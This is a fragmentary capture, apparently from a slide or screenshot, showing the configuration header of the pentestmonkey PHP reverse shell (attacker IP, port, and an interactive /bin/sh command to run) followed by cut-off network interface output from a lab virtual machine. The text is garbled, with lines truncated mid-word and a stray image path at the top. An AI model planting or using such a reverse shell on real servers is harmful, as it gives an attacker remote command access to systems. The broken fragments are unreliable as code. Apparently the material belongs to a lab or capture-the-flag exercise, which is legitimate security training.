 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
eth0: flags=4163<UP,BROADCAST,RUNNI
inet 10.0.2.15  netmask 255
inet6 fe80::a00:27ff:fe71:a
ether 08:00:27:71:a1:c0  tx
RX packets 20949  bytes 287
RX errors 0  dropped 0  ove
TX packets 15562  bytes 111
TX errors 0  dropped 0 over
lo: flags=73<UP,LOOPBACK,RUNNING>
inet 127.0.0.1  netmask 255
inet6 ::1  prefixlen 128  s
loop  txqueuelen 1000  (Loc